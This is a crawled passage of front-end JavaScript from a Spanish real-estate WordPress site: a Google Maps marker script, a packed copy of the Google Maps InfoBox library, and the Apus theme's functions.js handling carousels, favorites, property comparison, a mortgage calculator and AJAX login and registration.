                propertyInfo.open(propertyMap, this);
            });
            google.maps.event.addListener(amarker, 'mouseout', function() {
                propertyInfo.open(null,null);
            });

            return amarker;
        },
        propertyControls: function( propertyMap, center) {
            $('.property-search-places').each(function(){
                var self_root = $(this);
                
                $('.place-btn', self_root).click(function() {
                    var self = $(this);
                    var type = $(this).data('type');

                    if ( !$(this).hasClass('active') ) {
                        $('.place-btn', self_root).each(function(){
                            $(this).removeClass('active');
                            ApusThemeMap.tooglePoints($(this), center, propertyMap, $(this).data('type'), false);
                        });
                        $(this).addClass('active');
                        ApusThemeMap.tooglePoints(self, center, propertyMap, type, true);
                    }
                    google.maps.event.addListener(propertyMap, 'bounds_changed', function() {
                        if( self.hasClass('active') ) {
                            var newCenter = propertyMap.getCenter();
                            ApusThemeMap.tooglePoints(self, newCenter, propertyMap, type, true);
                        }
                    });
                });
            });
        }

	}

	ApusThemeMap.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=5.3.20
body_size: 2102
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a){a=a||{};B.C.1E.1Z(2,2C);2.17=a.1m||"";2.1j=a.1h||16;2.14=a.1x||0;2.L=a.1q||11 B.C.1I(0,0);2.K=a.W||11 B.C.1H(0,0);2.T=a.U||F;2.1z=a.1y||{};2.1e=a.1g||"2S";2.R=a.1b||"2F://2B.B.2z/2v/2t/2q/1r.2l";4(a.1b===""){2.R=""}2.1a=a.1k||11 B.C.1I(1,1);2.V=a.1i||16;2.1F=a.25||"23";2.3=F;2.G=F;2.N=F}7.8=11 B.C.1E();7.8.1C=6(){5 a;4(!2.3){2.3=18.1Y("1X");2.1d();2.3.9.W="1W";2.3.9.S=\'1w\';4(2.T!==F){2.3.9.U=2.T}2.3.1v=2.1c()+2.17;2.2O()[2.1F].2H(2.3);2.1u();4(2.3.9.J){2.N=1t}Y{4(2.14!==0&&2.3.13>2.14){2.3.9.J=2.14;2.3.9.2w="2u";2.N=1t}Y{a=2.1M();2.3.9.J=(2.3.13-a.X-a.12)+"15";2.N=16}}2.1o(2.1j);B.C.H.Z(2,"2k")}};7.8.1c=6(){5 a="";4(2.R!==""){a="<2j";a+=" 2i=\'"+2.R+"\'";a+=" 2g=12";a+=" 9=\'";a+=" W: 2f;";a+=" 2c: 2b;";a+=" 2a: "+2.1e+";";a+="\'>"}Q a};7.8.1u=6(){5 a;4(2.R!==""){a=2.3.29;2.G=B.C.H.28(a,\'27\',2.1G())}Y{2.G=F}};7.8.1G=6(){5 a=2;Q 6(){a.1r();B.C.H.Z(a,"26")}};7.8.1o=6(A){4(!A){5 d=2.24();5 v=d.22();5 i=d.21();5 g=i.13;5 j=i.1D;5 b=v.20();5 h=b.M();5 r=b.O();5 o=h/g;5 s=r/j;5 t=v.1B().M();5 m=v.1A().M();5 e=v.1A().O();5 y=v.1B().O();5 a=2.K;5 u=2.L.J;5 w=2.L.1f;5 n=2.1a.J;5 p=2.1a.1f;5 z=a.M()+(u-n)*o;5 x=a.M()+(u+2.3.13+n)*o;5 k=a.O()-(w-p)*s;5 q=a.O()-(w+2.3.1D+p)*s;5 l=(z<t?t-z:0)+(x>m?m-x:0);5 f=(k>e?e-k:0)+(q<y?y-q:0);4(!(f===0&&l===0)){5 c=d.2R();d.2P(11 B.C.1H(c.O()-f,c.M()-l))}}};7.8.1d=6(){5 i;5 a=2.1z;2M(i 2K a){4(a.2G(i)){2.3.9[i]=a[i]}}4(E 2.3.9.1l!=="D"){2.3.9.2E="2D(1l="+(2.3.9.1l*2A)+")"}};7.8.1M=6(){5 c;5 a={19:0,1s:0,X:0,12:0};5 b=2.3;4(18.1n&&18.1n.1P){c=b.2y.1n.1P(b,"");4(c){a.19=I(c.1O,10)||0;a.1s=I(c.1N,10)||0;a.X=I(c.1L,10)||0;a.12=I(c.1Q,10)||0}}Y 4(18.2s.P){4(b.P){a.19=I(b.P.1O,10)||0;a.1s=I(b.P.1N,10)||0;a.X=I(b.P.1L,10)||0;a.12=I(b.P.1Q,10)||0}}Q a};7.8.2r=6(){4(2.3){2.3.2x.2p(2.3);2.3=F}};7.8.1p=6(){2.1C();5 a=2.2o().2n(2.K);2.3.9.X=(a.x+2.L.J)+"15";2.3.9.19=(a.y+2.L.1f)+"15";4(2.V){2.3.9.S=\'1w\'}Y{2.3.9.S="1K"}};7.8.2m=6(a){4(E a.1y!=="D"){2.1z=a.1y;2.1d()}4(E a.1m!=="D"){2.1J(a.1m)}4(E a.1h!=="D"){2.1j=a.1h}4(E a.1x!=="D"){2.14=a.1x}4(E a.1q!=="D"){2.L=a.1q}4(E a.W!=="D"){2.1V(a.W)}4(E a.U!=="D"){2.1U(a.U)}4(E a.1g!=="D"){2.1e=a.1g}4(E a.1b!=="D"){2.R=a.1b}4(E a.1k!=="D"){2.1a=a.1k}4(E a.1i!=="D"){2.V=a.1i}4(2.3){2.1p()}};7.8.1J=6(a){2.17=a;4(2.3){4(2.G){B.C.H.1S(2.G);2.G=F}4(!2.N){2.3.9.J=""}2.3.1v=2.1c()+a;4(!2.N){2.3.9.J=2.3.13+"15";2.3.1v=2.1c()+a}2.1u()}B.C.H.Z(2,"2I")};7.8.1V=6(a){2.K=a;4(2.3){2.1p()}B.C.H.Z(2,"2J")};7.8.1U=6(a){2.T=a;4(2.3){2.3.9.U=a}B.C.H.Z(2,"2h")};7.8.2L=6(){Q 2.17};7.8.1R=6(){Q 2.K};7.8.2N=6(){Q 2.T};7.8.2e=6(){2.V=16;2.3.9.S="1K"};7.8.2d=6(){2.V=1t;2.3.9.S="1w"};7.8.2Q=6(b,a){4(a){2.K=a.1R()}2.1T(b);4(2.3){2.1o()}};7.8.1r=6(){4(2.G){B.C.H.1S(2.G);2.G=F}2.1T(F)};',62,179,'||this|div_|if|var|function|InfoBox|prototype|style||||||||||||||||||||||||||||google|maps|undefined|typeof|null|closeListener_|event|parseInt|width|position_|pixelOffset_|lng|fixedWidthSet_|lat|currentStyle|return|closeBoxURL_|visibility|zIndex_|zIndex|isHidden_|position|left|else|trigger||new|right|offsetWidth|maxWidth_|px|false|content_|document|top|infoBoxClearance_|closeBoxURL|getCloseBoxImg_|setBoxStyle_|closeBoxMargin_|height|closeBoxMargin|disableAutoPan|isHidden|disableAutoPan_|infoBoxClearance|opacity|content|defaultView|panBox_|draw|pixelOffset|close|bottom|true|addClickHandler_|innerHTML|hidden|maxWidth|boxStyle|boxStyle_|getNorthEast|getSouthWest|createInfoBoxDiv_|offsetHeight|OverlayView|pane_|getCloseClickHandler_|LatLng|Size|setContent|visible|borderLeftWidth|getBoxWidths_|borderBottomWidth|borderTopWidth|getComputedStyle|borderRightWidth|getPosition|removeListener|setMap|setZIndex|setPosition|absolute|div|createElement|apply|toSpan|getDiv|getBounds|floatPane|getMap|pane|closeclick|click|addDomListener|firstChild|margin|pointer|cursor|hide|show|relative|align|zindex_changed|src|img|domready|gif|setOptions|fromLatLngToDivPixel|getProjection|removeChild|mapfiles|onRemove|documentElement|en_us|auto|intl|overflow|parentNode|ownerDocument|com|100|www|arguments|alpha|filter|http|hasOwnProperty|appendChild|content_changed|position_changed|in|getContent|for|getZIndex|getPanes|setCenter|open|getCenter|2px'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://tradebloc.es/wp-content/themes/apushome/js/functions.js?ver=20150330
body_size: 9848
content:
(function ($) {
    "use strict";
    $.fn.wrapStart = function(numWords){
        return this.each(function(){
            var $this = $(this);
            var node = $this.contents().filter(function(){
                return this.nodeType == 3;
            }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
            if (!node.length) return;
            node[0].nodeValue = text.slice(first.length);
            node.before('<b>' + first + '</b>');
        });
    }; 

    jQuery(document).ready(function() {
        $('.mod-heading .widget-title > span').wrapStart(1);
        function init_owl() {
            $(".owl-carousel[data-carousel=owl]").each( function(){
                var config = {
                    loop: false,
                    nav: $(this).data( 'nav' ),
                    dots: $(this).data( 'pagination' ),
                    items: 4,
                    navText: ['<span class="icon-ap_circle-left"></span> Prev', 'Next <span class="icon-ap_circle-right"></span>']
                };
            
                var owl = $(this);
                if( $(this).data('items') ){
                    config.items = $(this).data( 'items' );
                }
                if( $(this).data('loop') ){
                    config.loop = true;
                }
                if ($(this).data('margin')) {
                    config.margin = $(this).data('margin');
                } else {
                    config.margin = 30;
                }
                if ($(this).data('large')) {
                    var desktop = $(this).data('large');
                } else {
                    var desktop = config.items;
                }
                if ($(this).data('medium')) {
                    var medium = $(this).data('medium');
                } else {
                    var medium = config.items;
                }
                if ($(this).data('smallmedium')) {
                    var smallmedium = $(this).data('smallmedium');
                } else {
                    var smallmedium = config.items;
                }
                if ($(this).data('extrasmall')) {
                    var extrasmall = $(this).data('extrasmall');
                } else {
                    var extrasmall = 2;
                }
                if ($(this).data('verysmall')) {
                    var verysmall = $(this).data('verysmall');
                } else {
                    var verysmall = 1;
                }
                config.responsive = {
                    0:{
                        items:verysmall
                    },
                    320:{
                        items:extrasmall
                    },
                    768:{
                        items:smallmedium
                    },
                    980:{
                        items:medium
                    },
                    1280:{
                        items:desktop
                    }
                }
                if ( $('html').attr('dir') == 'rtl' ) {
                    config.rtl = true;
                }
                $(this).owlCarousel( config );
                // owl enable next, preview
                var viewport = jQuery(window).width();
                var itemCount = jQuery(".owl-item", $(this)).length;

                if(
                    (viewport >= 1280 && itemCount <= desktop) //desktop
                    || ((viewport >= 980 && viewport < 1280) && itemCount <= medium) //desktop
                    || ((viewport >= 768 && viewport < 980) && itemCount <= smallmedium) //tablet
                    || ((viewport >= 320 && viewport < 768) && itemCount <= extrasmall) //mobile
                    || (viewport < 320 && itemCount <= verysmall) //mobile
                ) {
                    $(this).find('.owl-prev, .owl-next').hide();
                }
            } );
        }
        setTimeout(function(){
            init_owl();
        }, 50);
        
        $('.gallery-v1-wrapper .owl-prev').click(function() {
            $('.gallery-v1-wrapper .property-gallery-preview-owl').trigger('prev.owl.carousel');
        });
        $('.gallery-v1-wrapper .owl-next').click(function() {
            $('.gallery-v1-wrapper .property-gallery-preview-owl').trigger('next.owl.carousel');
        })
        // Fix owl in bootstrap tabs
        $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
            var target = $(e.target).attr("href");
            $(".owl-carousel[data-carousel=owl]", target).each(function(){
                var carousel = $(this).data('owlCarousel');
                carousel._width = $(this).width();
                carousel.invalidate('width');
                carousel.refresh();
            });
            initProductImageLoad();
        });
        
        $('.main-menu li.dropdown a').click(function() {
            window.location = $(this).attr('href');
        });

        setTimeout(function(){
            initProductImageLoad();
        }, 500);
        function initProductImageLoad() {
            $(window).off('scroll.unveil resize.unveil lookup.unveil');
            var $images = $('.image-wrapper:not(.image-loaded) .unveil-image'); // Get un-loaded images only
            if ($images.length) {
                $images.unveil(1, function() {
                    $(this).load(function() {
                        $(this).parents('.image-wrapper').first().addClass('image-loaded');
                    });
                });
            }
        }

        //counter up
        if($('.counterUp').length > 0){
            $('.counterUp').counterUp({
                delay: 10,
                time: 800
            });
        }
        /*---------------------------------------------- 
         * Play Isotope masonry
         *----------------------------------------------*/  
        jQuery('.isotope-items,.blog-masonry').each(function(){  
            var $container = jQuery(this);
            
            setTimeout( function(){
                $container.isotope({
                    itemSelector : '.isotope-item',
                    transformsEnabled: true         // Important for videos
                }); 
            }, 100 );
        });
        /*---------------------------------------------- 
         *    Apply Filter        
         *----------------------------------------------*/
        jQuery('.isotope-filter li a').on('click', function(){
           
            var parentul = jQuery(this).parents('ul.isotope-filter').data('related-grid');
            jQuery(this).parents('ul.isotope-filter').find('li a').removeClass('active');
            jQuery(this).addClass('active');
            var selector = jQuery(this).attr('data-filter'); 
            jQuery('#'+parentul).isotope({ filter: selector }, function(){ });
            
            return(false);
        });

        //Sticky Header
        setTimeout(function(){
            change_margin_top();
        }, 50);
        $(window).resize(function(){
            change_margin_top();
        });
        function change_margin_top() {
            if ($(window).width() > 991) {
                if ( $('.main-sticky-header').length > 0 ) {
                    var header_height = $('.main-sticky-header').outerHeight();
                    $('.main-sticky-header-wrapper').css({'height': header_height});
                }
            }
        }
        var main_sticky = $('.main-sticky-header');
        
        if ( main_sticky.length > 0 ){
            var _menu_action = main_sticky.offset().top;
            var Apus_Menu_Fixed = function(){
                "use strict";

                if( $(document).scrollTop() > _menu_action ){
                  main_sticky.addClass('sticky-header');
                }else{
                  main_sticky.removeClass('sticky-header');
                }
            }
            if ($(window).width() > 991) {
                $(window).scroll(function(event) {
                    Apus_Menu_Fixed();
                });
                Apus_Menu_Fixed();
            }
        }

        //Tooltip
        $(function () {
          $('[data-toggle="tooltip"]').tooltip()
        })

        $('.topbar-mobile .dropdown-menu').on('click', function(e) {
            e.stopPropagation();
        });

        var back_to_top = function () {
            jQuery(window).scroll(function () {
                if (jQuery(this).scrollTop() > 400) {
                    jQuery('#back-to-top').addClass('active');
                } else {
                    jQuery('#back-to-top').removeClass('active');
                }
            });
            jQuery('#back-to-top').on('click', function () {
                jQuery('html, body').animate({scrollTop: '0px'}, 800);
                return false;
            });
        };
        back_to_top();
        
        // popup
        $(document).ready(function() {
            $(".popup-image").magnificPopup({type:'image'});
            $('.popup-video').magnificPopup({
                disableOn: 700,
                type: 'iframe',
                mainClass: 'mfp-fade',
                removalDelay: 160,
                preloader: false,
                fixedContentPos: false
            });
        });

        // mobile menu
        $('[data-toggle="offcanvas"], .btn-offcanvas').on('click', function (e) {
            e.stopPropagation();
            $('#apus-mobile-menu').toggleClass('active');           
            $('.over-dark').toggleClass('active');           
        });
        $('body').click(function() {
            if ($('.apus-offcanvas').hasClass('active')) {
                $('#apus-mobile-menu').toggleClass('active');
                $('.over-dark').toggleClass('active'); 
            }
        });
        $('#apus-mobile-menu').click(function(e) {
            e.stopPropagation();
        });

        // compare sidebar
        $('.compare-sidebar-btn').on('click', function (e) {
            e.stopPropagation();
            $('#compare-sidebar').toggleClass('open');
        });
        $('.compare-sidebar-wrapper').perfectScrollbar();

        $('.show-vertical').on('click', function (e) {
            e.stopPropagation();
            $('.header-v3').toggleClass('active');
        });
        
        $('body').click(function() {
            if ($('#wrapper-container').hasClass('active')) {
                $('#wrapper-container').toggleClass('active');
                $('#aups-mobile-menu').toggleClass('active');
            }
        });
        $('#apus-mobile-menu').click(function(e) {
            e.stopPropagation();
        });
        
        $("#main-mobile-menu .icon-toggle").on('click', function(){
            $(this).parent().find('> .sub-menu').slideToggle();
            if ( $(this).find('i').hasClass('fa-plus') ) {
                $(this).find('i').removeClass('fa-plus').addClass('fa-minus');
            } else {
                $(this).find('i').removeClass('fa-minus').addClass('fa-plus');
            }
            return false;
        } );

        // preload page
        var $body = $('body');
        if ( $body.hasClass('apus-body-loading') ) {

            setTimeout(function() {
                $body.removeClass('apus-body-loading');
                $('.apus-page-loading').fadeOut(250);
            }, 500);
        }

        // testimonial
        $("[data-testimonial=content]").each( function(){
            var self = $(this);
            var owl = $(this).find('.owl-carousel');
            setTimeout(function(){
                owl.find('.testimonial-body').removeClass('active');
                owl.find('.owl-item.active').find('.testimonial-body').addClass('active');
                self.find('.testimonial-content').html( '' ).fadeOut(200);
                self.find('.testimonial-content').html( owl.find('.owl-item.active').find('.description').html() ).fadeIn(300);
            }, 100);
            owl.on('changed.owl.carousel',function(property){
                setTimeout(function(){
                    owl.find('.testimonial-body').removeClass('active');
                    owl.find('.owl-item.active').find('.testimonial-body').addClass('active');
                    self.find('.testimonial-content').html( '' ).fadeOut(200);
                    self.find('.testimonial-content').html( owl.find('.owl-item.active').find('.description').html() ).fadeIn(300);
                }, 100);
            });
        });
        $("[data-testimonial=content-grid]").each( function(){
            var self = $(this);
            $('.testimonial-body', self).click(function(){
                self.find('.testimonial-body').removeClass('active');
                $(this).addClass('active');
                self.find('.testimonial-content').html( '' ).fadeOut(200);
                self.find('.testimonial-content').html( $(this).find('.description').html() ).fadeIn(300);
            });
            self.find('.testimonial-body').removeClass('active');
            self.find('.testimonial-body').eq(0).addClass('active');
            self.find('.testimonial-content').html( '' ).fadeOut(200);
            self.find('.testimonial-content').html( $(this).find('.description').html() ).fadeIn(300);
        });

        // gmap 3
        $('.apus-google-map').each(function(){
            var lat = $(this).data('lat');
            var lng = $(this).data('lng');
            var zoom = $(this).data('zoom');
            var id = $(this).attr('id');
            if ( $(this).data('marker_icon') ) {
                var marker_icon = $(this).data('marker_icon');
            } else {
                var marker_icon = '';
            }
            $('#'+id).gmap3({
                map:{
                    options:{
                        "draggable": true
                        ,"mapTypeControl": true
                        ,"mapTypeId": google.maps.MapTypeId.ROADMAP
                        ,"scrollwheel": false
                        ,"panControl": true
                        ,"rotateControl": false
                        ,"scaleControl": true
                        ,"streetViewControl": true
                        ,"zoomControl": true
                        ,"center":[lat, lng]
                        ,"zoom": zoom
                        ,'styles': $(this).data('style')
                    }
                },
                marker:{
                    latLng: [lat, lng],
                    options: {
                        icon: marker_icon,
                    }
                }
            });
        });
        
        setTimeout(function(){
            vc_rtl();
        }, 100);
        $(window).resize(function(){
            vc_rtl();
        });
        function vc_rtl() {
            if( jQuery('html').attr('dir') == 'rtl' ){
                jQuery('[data-vc-full-width="true"]').each( function(i,v){
                    jQuery(this).css('right' , jQuery(this).css('left') ).css( 'left' , 'auto');
                });
            }
        }

        // popup newsletter
        setTimeout(function(){
            var hiddenmodal = getCookie('hiddenmodal');
            if (hiddenmodal == "") {
                jQuery('#popupNewsletterModal').modal('show');
            }
        }, 3000);
        $('#popupNewsletterModal').on('hidden.bs.modal', function () {
            setCookie('hiddenmodal', 1, 30);
        });

        // properties slider
        $('.widget-properties-slider .thumbnails li').each(function(e){
            $(this).click(function(event){
                $('.widget-properties-slider .owl-carousel').trigger("to.owl.carousel", [e, 0, true]);
                $('.widget-properties-slider .thumbnails li').removeClass('active');
                $(this).addClass('active');
            });
        });
        $('.widget-properties-slider .owl-carousel').on('changed.owl.carousel', function(event) {
            setTimeout(function(){
                var index = 0;
                $('.widget-properties-slider .owl-carousel .owl-item').each(function(i){
                    if ($(this).hasClass('active')){
                        index = i;
                    }
                });
                $('.widget-properties-slider .thumbnails li').removeClass('active');
                $('.widget-properties-slider .thumbnails li').eq(index).addClass('active');
            },50);
        });

        // single gallery
        $('.property-gallery-index .thumb-link').each(function(e){
            $(this).click(function(event){
                event.preventDefault();
                $('.property-gallery-preview-owl').trigger("to.owl.carousel", [e, 0, true]);
                
                $('.property-gallery-index .thumb-link').removeClass('active');
                $(this).addClass('active');
                return false;
            });
        });
        $('.property-gallery-preview-owl').on('changed.owl.carousel', function(event) {
            setTimeout(function(){
                var index = 0;
                $('.property-gallery-preview-owl .owl-item').each(function(i){
                    if ($(this).hasClass('active')){
                        index = i;
                    }
                });
                $('.property-gallery-index .thumb-link').removeClass('active');
                $('.property-gallery-index .owl-item').eq(index).find('.thumb-link').addClass('active');
            },50);
        });

        $('.filter-property-form').each(function(){
            var self = $(this);
            $('.toggle-adv', self).click(function(e){
                $('.advance-fields', self).slideToggle();
                return false;
            });
        });

        // Find all YouTube videos
            $( '[href="#tab-content-video"]' ).click(function(){
                $('#tab-content-video').find('iframe').css({
                    width: '100%',
                    height: '388px'
                });
                
            });

        iframe_full_width();
        function iframe_full_width(){
            var $fluidEl = $(".pro-fluid-inner, .video-embed-wrapper");
            var $videoEls = $(".pro-fluid-inner iframe, .video-embed-wrapper iframe");
            $videoEls.each(function() {
                $(this).data('aspectRatio', this.height / this.width)
                .removeAttr('height')
                .removeAttr('width');
            });

            $(window).resize(function() {
                $fluidEl.each(function(){
                    var newWidth = $(this).width();
                    var $videoEl = $(this).find("iframe");
                    $videoEl.each(function() {
                        var $el = $(this);
                        $el.width(newWidth).height(newWidth * $el.data('aspectRatio'));
                    });
                });
            }).resize();
        }

        // Bookmark Course
        $( "body" ).on( "click", ".apus-favorite-add", function( e ) {
            e.preventDefault();
            if ( $(this).hasClass('loading') ) {
                return false;
            }
            var self = $(this);
            self.addClass('loading');
            var post_id = self.data('id');
            var url = apushome_ajax.ajaxurl + '?action=apushome_add_favorite&post_id=' + post_id;
            
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                self.removeClass('apus-favorite-add').removeClass('loading').addClass('apus-favorite-added');
                //self.text( apushome_ajax.favorite_view_text );
            });
        });

        $( "body" ).on( "click", ".apus-favorite-not-login", function( e ) {
            e.preventDefault();
            $.magnificPopup.open({
                mainClass: 'apus-mfp-zoom-small-in',
                items    : {
                    src : '<div class="apus-favorite-need-login">' + $('.apus-favorite-login-info').html() + '</div>',
                    type: 'inline'
                }
            });
        });
        // favorite remove
        $( "body" ).on( "click", ".apus-favorite-remove", function( e ) {
            e.preventDefault();
            var self = $(this);
            self.addClass('loading');
            
            var post_id = $(this).data('id');
            var url = apushome_ajax.ajaxurl + '?action=apushome_remove_favorite&post_id=' + post_id;
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                if (reponse.status) {
                    var parent = $('#favorite-property-' + post_id).parent().parent();
                    if ( $('.favorite-item', parent).length <= 1 ) {
                        location.reload();
                    } else {
                        $('#favorite-property-' + post_id).parent().remove();
                    }
                } else {
                    $.magnificPopup.open({
                        mainClass: 'apus-mfp-zoom-small-in',
                        items: {
                            src : reponse.msg,
                            type: 'inline'
                        }
                    });
                }
            });
        });

        // sticky
        if ($(window).width() > 991) {
            setTimeout(function(){
                if ($('.sticky-this').length > 0) {
                    $('.sticky-this').stick_in_parent({
                        parent: ".sticky-v-wrapper",
                        spacer: false
                    });
                }
            }, 50);
        }


        // login/register
        
        $('body').on('submit', 'form.register-form', function(e){
            e.preventDefault();
            $('.register-form-msg').html('');
            var url = apushome_ajax.ajaxurl + '?action=apushome_process_register&' + $(this).serialize();
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                $('.register-form-msg').html('<div class="text-'+ reponse.class +'">'+ reponse.msg +'</div>');
                if ( reponse.class === 'success' ) {
                    setTimeout(function(){
                        window.location.href = apushome_ajax.after_register;    
                    }, 2000);
                }
            });
        });

        $('body').on('submit', 'form.login-form', function(e){
            e.preventDefault();
            $('.login-form-msg').html('');
            var url = apushome_ajax.ajaxurl + '?action=apushome_process_login&' + $(this).serialize();
            $.ajax({
                url: url,
                type:'POST',
                dataType: 'json',
            }).done(function(reponse) {
                $('.login-form-msg').html('<div class="text-'+ reponse.class +'">'+ reponse.msg +'</div>');
                if ( reponse.class === 'success' ) {
                    setTimeout(function(){
                        window.location.href = apushome_ajax.after_login;    
                    }, 2000);
                }
            });
        });
    });
    

    // filter Property
    var apusFilter = {
        propertyMap: null,
        markers: [],
        init: function(){
            // Filter Property
            $('.properties-archive-main-container .filter-property-form').on('submit', function (e) {
                e.preventDefault();
                var url = $(this).attr('action') + '?' + $(this).serialize();
                apusFilter.propertiesGetPage( url );
            });
            // Sort Action
            $('body').on('click', '.properties-sort-wrapper-inner .dropdown-menu a', function(e) {
                e.preventDefault();
                var text = $(this).text();
                $(this).parent().parent().parent().find('.dropdown-toggle span').text(text);
                if ( $( '#' + $(this).data('key') ).length > 0 ) {
                    $( '#' + $(this).data('key') ).val( $(this).data('value') );
                }
                setCookie( $(this).data('key'), $(this).data('value') );

                apusFilter.propertiesGetPage($(this).attr('href'));
            });
            $('body').on('click', '.property-display-mod a', function() {
                var type = $(this).data('type');
                setCookie( 'apushome_realia_mode', type );
                return true;
            });

            $('.payment-form .gateway').each(function(){
                var $this = $(this);
                $('.gateway-header', $this).click(function(e){
                    //e.preventDefault();
                    if ( !$(this).parent().hasClass('active') ) {
                        $('.payment-form .gateway.active').removeClass('active').find('.gateway-content').slideToggle();
                        $(this).parent().addClass('active').find('.gateway-content').slideToggle();
                        //$(this).find('.radio-wrapper input').prop('checked', true);
                    }
                });
            });

            if ( $('body.fix-header').length > 0 ) {
                var header_height = $('#apus-header').outerHeight();
                $('#apus-main-content').css({'margin-top': header_height});
            }
            // ajax pagination
            if ( $('.ajax-pagination').length ) {
                apusFilter.ajaxPaginationLoad();
            }
            // Single Property map
            apusFilter.showGoogleMap();
            apusFilter.filterPriceRange();
            // Property Search Save
            apusFilter.filterSave();
            // Property Compare
            apusFilter.propertyCompare();
            
            // Walk Score
            apusFilter.propertyWalkScore();
            // Yelp Nearby
            apusFilter.propertyNearbyYelp();
            // Mortgage Calculator
            apusFilter.mortgageCalculator();
        },
        mortgageCalculator: function() {

            $('#btn_mortgage_get_results').on('click', function (e) {
                e.preventDefault();

                var property_price = $('#apus_mortgage_property_price').val();
                var deposit = $('#apus_mortgage_deposit').val();
                var interest_rate = parseFloat($('#apus_mortgage_interest_rate').val(), 10) / 100;
                var years = parseInt($('#apus_mortgage_term_years').val(), 10);
                

                var interest_rate_month = interest_rate / 12;
                var nbp_month = years * 12;

                var loan_amount = property_price - deposit;
                var monthly_payment = parseFloat((loan_amount * interest_rate_month) / (1 - Math.pow(1 + interest_rate_month, -nbp_month))).toFixed(2);

                if (monthly_payment === 'NaN') {
                    monthly_payment = 0;
                }
                
                $('.apus_mortgage_results').html( apushome_ajax.monthly_text + apushome_ajax.currency + monthly_payment);

            });
        },
        propertyNearbyYelp: function() {
            var self = this;
            if ( $('.property-nearby_yelp').length > 0 ) {
                var $this = $('.property-nearby_yelp');
                var id = $this.data('id');
                $this.addClass('loading');
                if (self.nearbyAjax) { return false; }
                self.nearbyAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_get_nearby_yelp&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyNearbyYelp() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.nearbyAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'error') {
                            $this.remove();
                        } else {
                            $this.html( response.html );
                        }
                        $this.removeClass('loading');
                        self.nearbyAjax = false;
                    }
                });
            }
        },
        propertyWalkScore: function() {
            var self = this;
            if ( $('.property-walk_score').length > 0 ) {
                var $this = $('.property-walk_score');
                var id = $this.data('id');
                $this.addClass('loading');
                if (self.walkScoreAjax) { return false; }
                self.walkScoreAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_get_walk_score&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyWalkScore() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.walkScoreAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'error') {
                            $this.remove();
                        } else {
                            $this.html( response.html );
                        }
                        $this.removeClass('loading');
                        self.walkScoreAjax = false;
                    }
                });
            }
        },
        propertyCompare: function() {
            var self = this;
            $('body').on('click', '.property-box-compare a:not(.added)', function(e){
                e.preventDefault();
                var $this = $(this);
                var id = $(this).data('id');
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_add_to_compare&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            if ( !$('#compare-sidebar').hasClass('active') ) {
                                $('#compare-sidebar').addClass('active');
                            }

                            $this.addClass('added').find('i').addClass('icon-ap_check-circle').removeClass('icon-ap_plus-outline');
                            $this.attr('data-original-title', apushome_ajax.comapre_text_added);
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });

            $('body').on('click', '.apus-remove-compare', function(e){
                e.preventDefault();
                var $this = $(this);
                var id = $(this).data('id');
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
                    url: apushome_ajax.ajaxurl,
                    data: 'action=apushome_remove_compare&id=' + id,
                    dataType: 'json',
                    cache: false,
                    headers: {'cache-control': 'no-cache'},
                    method: 'POST',
                    error: function(XMLHttpRequest, textStatus, errorThrown) {
                        console.log('Apus: AJAX error - propertyCompare() - ' + errorThrown);
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    },
                    success: function(response) {
                        if (response.status == 'success') {
                            if ( $('.widget-properties-compare').length > 0 ) {
                                window.location = window.location
                            }
                            $('.compare-sidebar-wrapper').html(response.msg);
                            $('.compare-sidebar-btn .count').html(response.count);
                            if ( response.count == '0' ) {
                                $('#compare-sidebar').removeClass('active');
                            }
                            $('.property-box-compare a').each(function(){
                                if ( id == $(this).data('id') ) {
                                    $(this).removeClass('added').find('i').removeClass('icon-ap_check-circle').addClass('icon-ap_plus-outline');
                                    $(this).attr('data-original-title', apushome_ajax.comapre_text);
                                }
                            });
                        } else {
                            alert(response.msg);
                        }
                        $this.removeClass('loading');
                        self.compareAjax = false;
                    }
                });
            });

            $('body').on('click', '.apus-remove-compare-all', function(e){
                e.preventDefault();
                var $this = $(this);
                if (self.compareAjax) { return false; }
                $this.addClass('loading');
                self.compareAjax = $.ajax({
